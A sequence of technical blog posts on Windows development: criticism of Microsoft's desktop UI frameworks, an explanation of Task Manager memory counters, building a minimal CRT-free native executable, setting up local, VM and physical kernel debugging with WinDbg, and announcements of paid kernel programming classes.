Generally, Windows 8 and the Universal applications (as they were later renamed) were pretty terrible. The “Metro design language”, with its monochromatic simplistic icons and graphics was ridiculous. Colors were gone. I felt like I’m sliding back to the 1980s when colors were limited. This “Metro” style spread everywhere as far as Microsoft is concerned. For example, Visual Studio 2012 that was out at the time was monochromatic – all icons in black only! It was a nightmare. Microsoft’s explanation was “to focus the developer attention to the code, remove distractions”. In actually, it failed miserably. I remember the control toolbox for WinForms and WPF in VS 2012 – all icons were gray – there was just no way to distinguish between them at a glance – which destroys the point of having icons in the first place. Microsoft boasted that their designers managed to make all these once colorful icons with a single color! What an achievement.
With Visual Studio 2013, they started to bring some colors back… the whole thing was so ridiculous.
The “Universal” model was created at least to address the problem of creating applications with the same code for Windows 8 and Windows Phone 8. To that end, it was successful, as the Win32 GUI was not implemented on Windows Phone, presumably because it was outdated, with lots and lots of code that is not well-suited for a small, much less powerful, form factor like the phone and other small devices.
Working with Universal applications (now called Universal Windows Platform applications) was similar to WPF to some extent, but the controls were geared towards touch devices, where fingers are mostly used. Controls were big, list views were scrolling smoothly but had very few lines of content. For desktop applications, it was a nightmare. Not to mention that Windows 7 (still very popular at the time) was not supported.
WPF was still the best option in the Microsoft space at the time, even though it stagnated. At least it worked on Windows 7, and its default control rendering was suited to desktop applications.
Windows 8.1 made some improvements in Universal apps – at least a minimize button was added! Windows 10 fixed the Universal fiasco by allowing windows to be resized normally like in the “old” days. There was a joke at the time saying that “Windows 10 returned windows to Windows. Before that it was Window – singular”.
That being said, Windows 10’s own UI was heavily influenced by Metro. The settings up use monochrome icons – how can anyone think this is better than colorful icons for easy recognition. This trend continues with Windows 11 where various classic windows are “converted” to the new “design language”. At least the settings app uses somewhat colorful icons on Windows 11.
The Universal apps could only run with a single instance, something that has since changed, but still employed. For example, the settings app in Windows 10 and 11 is single instance. Why on earth should it be in an OS named “Windows”? Give me more than one Settings window at a time!
Current State of Affairs
WPF is not moving forward. With the introduction of .NET Core (later renamed to simply .NET), WPF was open sourced, and is available in .NET 5+. It’s not cross platform, as most of the other .NET 5+ pieces.
UWP is a failure, even Microsoft admits that. It’s written in C++ (it’s based on the Windows Runtime after all), which should give it good performance not bogged down by .NET’s garbage collector and such. But its projections for C++ is awful, and in my opinion unusable. If you create a new UWP application with C++ in Visual Studio, you’ll get plenty of files, including IDL (Interface Definition Language), some generated files, and all that for a single button in a window. I tried writing something more complex, and gave up. It’s too slow and convoluted. The only real option is to use .NET – something I may not want to do with all its dependencies and overhead.
Regardless, the controls default look and feel is geared towards touch devices. I don’t care about the little animations – I want to be able to use a proper list view. For example, the Windows 11 new Task Manager that is built with the new WinUI technology (described next) uses the Win32 classic list view – because it’s fast and appropriate for this kind of tool. The rest is WinUI – the tabs are gone, there are monochromatic icons – it’s just ridiculous. The WinUI adds nothing except a dark theme option.
Task manager in Windows 11
The WinUI technology is similar to UWP in concept and implementation. The current state of UI affairs is messy – there is WinUI, UWP, .NET Maui (to replace Xamarin for mobile devices but not just) – what are people supposed to use?
All these UI libraries don’t really cater for desktop apps. This is why I’m still using WTL (which is wrapping the Win32 classic GUI API). There is no good alternative from Microsoft.
But perhaps not all is lost – Avalonia is a fairly new library attempting to bring WPF style UI and capabilities to more than just Windows. But it’s not a Microsoft library, but built by people in the community as open source – there is no telling if at some point it will stop being supported. On the other hand, WPF – a Microsoft library – stopped being supported.
Other Libraries
At this point you may be wondering why use a Microsoft library at all for desktop GUI – Microsoft has dropped the ball, as they continue to make a mess. Maybe use Blazor on the desktop? Out of scope for this post.
There are other options. many GUI libraries that use C or C++ exist – wxWidgets, GTK, and Qt, to name a few. wxWidgets supports Windows fairly well. Installing GTK successfully is a nightmare. Qt is very powerful and takes control of drawing everything, similar to the WPF model. It has powerful tools for designing GUIs, with its own declarative language based on JavaScript. With Qt you also have to use its own classes for non-UI stuff, like strings and lists. It’s also pricey for closed source.
Another alternative which has a lot of promise (some of which is already delivered) is Dear ImGui. This library is different from most others, as it’s Immediate Mode GUI, rather than Retained Mode which most other are. It’s cross platform, very flexible and fast. Just look at some of the GUIs built with it – truly impressive.
I’ll probably migrate to using ImGui. Is it the ultimate GUI framework? Not yet, but I feel it’s the closest to attain that goal. A couple of years back I implemented a mini-Process Explorer like tool with ImGui. Its list view is flexible and rich, and the library in general gets better all the time. It has great support from the authors and the community. It’s not perfect yet, there are still rough edges, and in some cases you have to work harder because of its cross-platform nature.
I should also mention Uno Platform, another cross-platform UI framework built on top of .NET, that made great strides in recent years.
What’s Next?
Microsoft has dropped the ball on desktop apps. The Win32 classic model is not being maintained. Just try to create a “dark mode” UI. I did that to some extent for the Sysinternals tools at the time. It was hard. Some things I just couldn’t do right – the scrollbars that are attached to list views and tree views, for example.
Prior to common controls version 6 (Vista), Microsoft had a “flat scroll bars” feature that allowed customization of scrollbars fairly easily (colors, for example). But surprisingly, common controls version 6 dropped this feature! Flat scroll bars are no longer supported. I had to go through hoops to implement dark scroll bars for Sysinternals – and even that was imperfect.
In my own tools, I created a theme engine as well – implemented differently – and I decided to forgo customizing scroll bars. Let them remain as is – it’s just too difficult and fragile.
I do hope Microsoft changes something in the way they look at desktop apps. This is where most Windows users are! Give us WPF in C++. Or enhance the Win32 model. The current UI mess is not helping, either.
I’m going to set some time to work on building some tools that use Dear ImGui – I feel it has the most bang for the buck.
You may have been asked this question many times: “How much memory does this process consume?” The question seems innocent enough. Your first instinct might be to open Task Manager, go to the Processes tab, find the process in the list, and look at the column marked “Memory“. What could be simpler?
A complication is hinted at when looking in the Details tab. The default memory-related column is named “Memory (Active Private Working Set)”, which seems more complex than simply “Memory”. Opening the list of columns from the Details tab shows more columns where the term “Memory” is used. What gives?
The Processes’ tab Memory column is the same as the Details’ tab Memory (active private working set). But what does it mean? Let’s break it down:
Working set – the memory is accessible by the processor with no page fault exception. Simply put, the memory is in RAM (physical memory).
Private – the memory is private to the process. This is in contrast to shared memory, which is (at least can be) shared with other processes. The canonical example of shared memory is PE images – DLLs and executables. A DLL that is mapped to multiple processes will (in most cases) have a single presence in physical memory.
Active – this is an artificial term used by Task Manager related to UWP (Universal Windows Platform) processes. If a UWP process’ window is minimized, this column shows zero memory consumption, because in theory, since all the process’ threads are suspended, that memory can be repurposed for other processes to use. You can try it by running Calculator, and minimizing its window. You’ll see this column showing zero. Restore the window, and it will show some non-zero value. In fact, there is a column named Memory (private working set), which shows the same thing but does not take into consideration the “active” aspect of UWP processes.
So what does all this mean? The fact that this column shows only private memory is a good thing. That’s because the shared memory size (in most cases) is not controllable and is fixed – for example, the size of a DLL – it’s out of our control – the process just needs to use the DLL. The downside of this active private working set column is that fact it only shows memory current part of the process working set – in RAM. A process may allocate a large junk of memory, but most of it may not be in RAM right now, but it is still consumed, and counts towards the commit limit of the system.
Here is a simple example. I’m writing the following code to allocate (commit) 64 GM of memory:
Here is what Task manager shows in its Performance/Memory tab before the call:
“In Use” indicates current RAM (physical memory) usage – it’s 34.6 GB. The “Committed” part is more important – it indicates how much memory I can totally commit on the system, regardless of whether it’s in physical memory now or not. It shows “44/128 GB” – 44 GB are committed now (34.6 of that in RAM), and my commit limit is 128 GB (it’s the sum of my total RAM and the configured page files sizes). Here is the same view after I commit the above 64 GB:
Notice the physical memory didn’t change much, but the committed memory “jumped” by 64 GB, meaning there is now only 20 GB left for other processes to use before the system runs out of memory (or page file expansion occurs). Looking at the Details that for this Test process shows the active private working set column indicating a very low memory consumption because it’s looking at private RAM usage only:
Only when the process starts “touching” (using) the committed memory, physical pages will start being used by the process. The name “committed” indicates the commitment of the system to providing that entire memory block if required no matter what.
Where is that 64 GB shown? The column to use is called in Task Manager Commit Size, which is in fact private committed memory:
Commit Size is the correct column to look at when trying to ascertain memory consumption in processes. The sad thing is that it’s not the default column shown, and that’s why many people use the misleading active private working set column. My guess is the reason the misleading column is shown by default is because physical memory is easy to understand for most people, whereas virtual memory – (some of which is in RAM and some which is not) is not trivially understood.
Compare Commit Size to active private working set sometimes reveals a big difference – an indication that most of the private memory of a process is not in RAM right now, but the memory is still consumed as far as the memory manager is concerned.
A related confusion exists because of different terminology used by different tools. Specifically, Commit Size in Task Manager is called Private Bytes in Process Explorer and Performance Monitor.
Task Manager’s other memory columns allow you to look at more memory counters such as Working Set (total RAM used by a process, including private and shared memory), Peak Working Set, Memory (shared working set), and Working Set Delta.
There are other subtleties I am not expanding on in this post. Hopefully, I’ll touch on these in a future post.
Here is a simple experiment to try: open Visual Studio and create a C++ console application. All that app is doing is display “hello world” to the console:
#include <stdio.h>
int main() {
printf("Hello, world!\n");
return 0;
}
Build the executable in Release build and check its size. I get 11KB (x64). Not too bad, perhaps. However, if we check the dependencies of this executable (using the dumpbin command line tool or any PE Viewer), we’ll find the following in the Import directory:
There are two dependencies: Kernel32.dll and VCRuntime140.dll. This means these DLLs will load at process start time no matter what. If any of these DLLs is not found, the process will crash. We can’t get rid of Kernel32 easily, but we may be able to link statically to the CRT. Here is the required change to VS project properties:
After building, the resulting executable jumps to 136KB in size! Remember, it’s a “hello, world” application. The Imports directory in a PE viewer now show Kernel32.dll as the only dependency.
Is that best we can do? Why do we need the CRT in the first place? One obvious reason is the usage of the printf function, which is implemented by the CRT. Maybe we can use something else without depending on the CRT. There are other reasons the CRT is needed. Here are a few:
The CRT is the one calling our main function with the correct argc and argv. This is expected behavior by developers.
Any C++ global objects that have constructors are executed by the CRT before the main function is invoked.
Other expected behaviors are provided by the CRT, such as correct handling of the errno (global) variable, which is not really global, but uses Thread-Local-Storage behind the scenes to make it per-thread.
The CRT implements the new and delete C++ operators, without which much of the C++ standard library wouldn’t work without major customization.
Still, we may be OK doing things outside the CRT, taking care of ourselves. Let’s see if we can pull it off. Let’s tell the linker that we’re not interested in the CRT:
Setting “Ignore All Default Libraries” tells the linker we’re not interested in linking with the CRT in any way. Building the app now gives some linker errors:
1>Test2.obj : error LNK2001: unresolved external symbol __security_check_cookie
1>Test2.obj : error LNK2001: unresolved external symbol __imp___acrt_iob_func
1>Test2.obj : error LNK2001: unresolved external symbol __imp___stdio_common_vfprintf
1>LINK : error LNK2001: unresolved external symbol mainCRTStartup
1>D:\Dev\Minimal\x64\Release\Test2.exe : fatal error LNK1120: 4 unresolved externals
One thing we expected is the missing printf implementation. What about the other errors? We have the missing “security cookie” implementation, which is a feature of the CRT to try to detect stack overrun by placing a “cookie” – some number – before making certain function calls and making sure that cookie is still there after returning. We’ll have to settle without this feature. The main missing piece is mainCRTStartup, which is the default entry point that the linker is expecting. We can change the name, or overwrite main to have that name.
First, let’s try to fix the linker errors before reimplementing the printf functionality. We’ll remove the printf call and rebuild. Things are improving:
The “security cookie” feature can be removed with another compiler option:
When rebuilding, we get a warning about the “/sdl” (Security Developer Lifecycle) option conflicting with removing the security cookie, which we can remove as well. Regardless, the final linker error remains – mainCRTStartup.
We can rename main to mainCRTStartup and “implement” printf by going straight to the console API (part of Kernel32.Dll):
This compiles and links ok, and we get the expected output. The file size is only 4KB! An improvement even over the initial project. The dependencies are still just Kernel32.DLL, with the only two functions used:
You may be thinking that although we replaced printf, that’s wasn’t the full power of printf – it supports various format specifiers, etc., which are going to be difficult to reimplement. Is this just a futile exercise?
Not necessarily. Remember that every user mode process always links with NTDLL.dll, which means the API in NtDll is always available. As it turns out, a lot of functionality that is implemented by the CRT is also implemented in NTDLL. printf is not there, but the next best thing is – sprintf and the other similar formatting functions. They would fill a buffer with the result, and then we could call WriteConsole to spit it to the console. Problem solved!
Removing the CRT
Well, almost. Let’s add a definition for sprintf_s (we’ll be nice and go with the “safe” version), and then use it:
#include <Windows.h>
extern "C" int __cdecl sprintf_s(
char* buffer,
size_t sizeOfBuffer,
const char* format, ...);
int mainCRTStartup() {
char text[64];
sprintf_s(text, _countof(text), "Hello, world from process %u\n", ::GetCurrentProcessId());
::WriteConsoleA(::GetStdHandle(STD_OUTPUT_HANDLE),
text, (DWORD)strlen(text), nullptr, nullptr);
return 0;
}
Unfortunately, this does not link: sprintf_s is an unresolved external, just like strlen. It makes sense, since the linker does not know where to look for it. Let’s help out by adding the import library for NtDll:
#pragma comment(lib, "ntdll")
This should work, but one error persists – sprintf_s; strlen however, is resolved. The reason is that the import library for NtDll provided by Microsoft does not have an import entry for sprintf_s and other CRT-like functions. Why? No good reason I can think of. What can we do? One option is to create an NtDll.lib import library of our own and use it. In fact, some people have already done that. One such file can be found as part of my NativeAppsrepository (it’s called NtDll64.lib, as the name does not really matter). The other option is to link dynamically. Let’s do that:
int __cdecl sprintf_s_f(
char* buffer, size_t sizeOfBuffer, const char* format, ...);
int mainCRTStartup() {
auto sprintf_s = (decltype(sprintf_s_f)*)::GetProcAddress(
::GetModuleHandle(L"ntdll"), "sprintf_s");
if (sprintf_s) {
char text[64];
sprintf_s(text, _countof(text), "Hello, world from process %u\n", ::GetCurrentProcessId());
::WriteConsoleA(::GetStdHandle(STD_OUTPUT_HANDLE),
text, (DWORD)strlen(text), nullptr, nullptr);
}
return 0;
}
Now it works and runs as expected.
You may be wondering why does NTDLL implement the CRT-like functions in the first place? The CRT exists, after all, and can be normally used. “Normally” is the operative word here. Native applications, those that can only depend on NTDLL cannot use the CRT. And this is why these functions are implemented as part of NTDLL – to make it easier to build native applications. Normally, native applications are built by Microsoft only. Examples include Smss.exe (the session manager), CSrss.exe (the Windows subsystem process), and UserInit.exe (normally executed by WinLogon.exe on a successful login).
One thing that may be missing in our “main” function are command line arguments. Can we just add the classic argc and argv and go about our business? Let’s try:
Seems simple enough. argv[0] should be the address of the executable path itself. The code carefully displays the address only, not trying to dereference it as a string. The result, however, is perplexing:
argc: -359940096 argv[0]: 0x74894808245C8948
This seems completely wrong. The reason we see these weird values (if you try it, you’ll get different values. In fact, you may get different values in every run!) is that the expected parameters by a true entry point of an executable is not based on argc and argv – this is part of the CRT magic. We don’t have a CRT anymore. There is in fact just one argument, and it’s the Process Environment Block (PEB). We can add some code to show some of what is in there (non-relevant code omitted):
<Winternl.h> contains some NTDLL definitions, such as a partially defined PEB. In it, there is a ProcessParameters member that holds the image path and the full command line. Here is the result on my console:
The PEB is the argument provided by the OS to the entry point, whatever its name is. This is exactly what native applications get as well. By the way, we could have used GetCommandLine from Kernel32.dll to get the command line if we didn’t add the PEB argument. But for native applications (that can only depend on NTDLL), GetCommandLine is not an option.
Going Native
How far are we from a true native application? What would be the motivation for such an application anyway, besides small file size and reduced dependencies? Let’s start with the first question.
To make our executable truly native, we have to do two things. The first is to change the subsystem of the executable (stored in the PE header) to Native. VS provides this option via a linker setting:
The second thing is to remove the dependency on Kernel32.Dll. No more WriteConsole and no GetCurrentProcessId. We will have to find some equivalent in NTDLL, or write our own implementation leveraging what NtDll has to offer. This is obviously not easy, given that most of NTDLL is undocumented, but most function prototypes are available as part of the Process Hacker/phnt project.
For the second question – why bother? Well, one reason is that native applications can be configured to run very early in Windows boot – these in fact run by Smss.exe itself when it’s the only existing user-mode process at that time. Such applications (like autochk.exe, a native chkdsk.exe) must be native – they cannot depend on the CRT or even on kernel32.dll, since the Windows Subsystem Process (csrss.exe) has not been launched yet.
Doing any kind of research into the Windows kernel requires working with a kernel debugger, mostly WinDbg (or WinDbg Preview). There are at least 3 “levels” of debugging the kernel.
Level 1: Local Kernel Debugging
The first is using a local kernel debugger, which means configuring WinDbg to look at the kernel of the local machine. This can be configured by running the following command in an elevated command window, and restarting the system:
bcdedit -debug on
You must disable Secure Boot (if enabled) for this command to work, as Secure Boot protects against putting the machine in local kernel debugging mode. Once the system is restarted, WinDbg launched elevated, select File/Kernel Debug and go with the “Local” option (WinDbg Preview shown):
If all goes well, you’ll see the “lkd>” prompt appearing, confirming you’re in local kernel debugging mode.
What can you in this mode? You can look at anything in kernel and user space, such as listing the currently existing processes (!process 0 0), or examining any memory location in kernel or user space. You can even change kernel memory if you so desire, but be careful, any “bad” change may crash your system.
The downside of local kernel debugging is that the system is a moving target, things change while you’re typing commands, so you don’t want to look at things that change quickly. Additionally, you cannot set any breakpoint; you cannot view any CPU registers, since these are changing constantly, and are on a CPU-basis anyway.
The upside of local kernel debugging is convenience – setting it up is very easy, and you can still get a lot of information with this mode.
Level 2: Remote Debugging of a Virtual Machine
The next level is a full kernel debugging experience of a virtual machine, which can be running locally on your host machine, or perhaps on another host somewhere. Setting this up is more involved. First, the target VM must be set up to allow kernel debugging and set the “interface” to the host debugger. Windows supports several interfaces, but for a VM the best to use is network (supported on Windows 8 and later).
First, go to the VM and ping the host to find out its IP address. Then type the following:
bcdedit /dbgsettings net hostip:172.17.32.1 port:55000 key:1.2.3.4
Replace the host IP with the correct address, and select an unused port on the host. The key can be left out, in which case the command will generate something for you. Since that key is needed on the host side, it’s easier to select something simple. If the target VM is not local, you might prefer to let the command generate a random key and use that.
Next, launch WinDbg elevated on the host, and attach to the kernel using the “Net” option, specifying the correct port and key:
Restart the target, and it should connect early in its boot process:
Microsoft (R) Windows Debugger Version 10.0.25200.1003 AMD64
Copyright (c) Microsoft Corporation. All rights reserved.
Using NET for debugging
Opened WinSock 2.0
Waiting to reconnect...
Connected to target 172.29.184.23 on port 55000 on local IP 172.29.176.1.
You can get the target MAC address by running .kdtargetmac command.
Connected to Windows 10 25309 x64 target at (Tue Mar 7 11:38:18.626 2023 (UTC - 5:00)), ptr64 TRUE
Kernel Debugger connection established. (Initial Breakpoint requested)
************* Path validation summary **************
Response Time (ms) Location
Deferred SRV*d:\Symbols*https://msdl.microsoft.com/download/symbols
Symbol search path is: SRV*d:\Symbols*https://msdl.microsoft.com/download/symbols
Executable search path is:
Windows 10 Kernel Version 25309 MP (1 procs) Free x64
Edition build lab: 25309.1000.amd64fre.rs_prerelease.230224-1334
Machine Name:
Kernel base = 0xfffff801`38600000 PsLoadedModuleList = 0xfffff801`39413d70
System Uptime: 0 days 0:00:00.382
nt!DebugService2+0x5:
fffff801`38a18655 cc int 3
Enter the g command to let the system continue. The prompt is “kd>” with the current CPU number on the left. You can break at any point into the target by clicking the “Break” toolbar button in the debugger. Then you can set up breakpoints, for whatever you’re researching. For example:
In this “level” of debugging you have full control of the system. When in a breakpoint, nothing is moving. You can view register values, call stacks, etc., without anything changing “under your feet”. This seems perfect, so do we really need another level?
Some aspects of a typical kernel might not show up when debugging a VM. For example, looking at the list of interrupt service routines (ISRs) with the !idt command on my Hyper-V VM shows something like the following (truncated):
Some things are missing, such as the keyboard interrupt handler. This is due to certain things handled “internally” as the VM is “enlightened”, meaning it “knows” it’s a VM. Normally, it’s a good thing – you get nice support for copy/paste between the VM and the host, seamless mouse and keyboard interaction, etc. But it does mean it’s not the same as another physical machine.
Level 3: Remote debugging of a physical machine
In this final level, you’re debugging a physical machine, which provides the most “authentic” experience. Setting this up is the trickiest. Full description of how to set it up is described in the debugger documentation. In general, it’s similar to the previous case, but network debugging might not work for you depending on the network card type your target and host machines have.
If network debugging is not supported because of the limited list of network cards supported, your best bet is USB debugging using a dedicated USB cable that you must purchase. The instructions to set up USB debugging are provided in the docs, but it may require some trial and error to locate the USB ports that support debugging (not all do). Once you have that set up, you’ll use the “USB” tab in the kernel attachment dialog on the host. Once connected, you can set breakpoints in ISRs that may not exist on a VM:
I’ve recently posted about the upcoming training classes, the first of which is Advanced Windows Kernel Programming in April. Some people have asked me how can they participate if they have not taken the Windows Kernel Programming fundamentals class, and they might not have the required time to read the book.
Since I don’t plan on providing the fundamentals training class before April, after some thought, I decided to do the following.
I am selling one of the previous Windows Kernel Programming class recordings, along with the course PDF materials, the labs, and solutions to the labs. This is the first time I’m selling recordings of my public classes. If this “experiment” goes well, I might consider doing this with other classes as well. Having recordings is not the same as doing a live training class, but it’s the next best thing if the knowledge provided is valuable and useful. It’s about 32 hours of video, and plenty of labs to keep you busy
As an added bonus, I am also giving the following to those purchasing the training class:
You get 10% discount for the Advanced Windows Kernel Programming class in April.
You will be added to a discord server that will host all the Alumni from my public classes (an idea I was given by some of my students which will happen soon)
A live session with me sometime in early April (I’ll do a couple in different times of day so all time zones can find a comfortable session) where you can ask questions about the class, etc.
These are the modules covered in the class recordings:
Module 0: Introduction
Module 1: Windows Internals Overview
Module 2: The I/O System
Module 3: Device Driver Basics
Module 4: The I/O Request Packet
Module 5: Kernel Mechanisms
Module 6: Process and Thread Monitoring
Module 7: Object and Registry Notifications
Module 8: File System Mini-Filters Fundamentals
Module 9: Miscellaneous Techniques
If you’re interested in purchasing the class, send me an email to [email protected] with the title “Kernel Programming class recordings” and I will reply with payment details. Once paid, reply with the payment information, and I will share a link with the course. I’m working on splitting the recordings into meaningful chunks, so not all are ready yet, but these will be completed in the next day or so.
Here are the rules after a purchase:
No refunds – once you have access to the recordings, this is it.
No sharing – the content is for your own personal viewing. No sharing of any kind is allowed.
No reselling – I own the copyright and all rights.
The cost is 490 USD for the entire class. That’s the whole 32 hours.
If you’re part of a company (or simply have friends) that would like to purchase multiple “licenses”, contact me for a discount.
Today I’m happy to announce two training classes to take place in April and May. These classes will be in 4-hour session chunks, so that it’s easier to consume even for uncomfortable time zones.
The first is Advanced Windows Kernel Programming, a class I was promising for quite some time now… it will be held on the following dates:
April: 18, 20, 24, 27 and May: 1, 4, 8, 11 (4 days total)
Times: 11am to 3pm ET (8am-12pm PT, 4pm to 8pm UT/GMT)
The course will include advanced topics in Windows kernel development, and is recommended for those that were in my Windows Kernel Programming class or have equivalent knowledge; for example, by reading my book Windows Kernel Programming.
Example topics include: deep dive into Windows’ kernel design, working with APCs, Windows Filtering Platform callout drivers, advanced memory management techniques, plug & play filter drivers, and more!
The second class is Windows Internals to be held on the following dates:
Times: 11am to 3pm ET (8am-12pm PT, 4pm to 8pm UT/GMT)
The syllabus can be found here (some modifications possible, but the general outline remains).
Cost 950 USD (if paid by an individual), 1900 USD (if paid by a company). The cost is the same for these training classes. Previous students in my classes get 10% off. Multiple participants from the same company get a discount as well (contact me for the details).
If you’d like to register, please send me an email to [email protected] with the name of the training in the email title, provide your full name, company (if any), preferred contact email, and your time zone.
The sessions will be recorded, so you can watch any part you may be missing, or that may be somewhat overwhelming in “real time”.